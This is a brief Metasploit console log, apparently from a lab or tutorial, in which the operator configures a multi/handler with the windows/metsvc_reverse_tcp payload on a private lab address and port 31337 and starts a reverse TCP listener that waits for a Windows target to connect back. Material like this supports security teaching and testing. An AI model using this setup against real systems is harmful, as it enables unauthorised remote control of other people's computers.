 [*] Using configured payload windows/metsvc_bind_tcp
msf6 exploit(multi/handler) > set payload windows/metsvc_reverse_tcp
payload ⇒ windows/metsvc_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/metsvc_reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.6 yes The listen address (an interface may be specified)
LPORT 31337 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.72.6:31337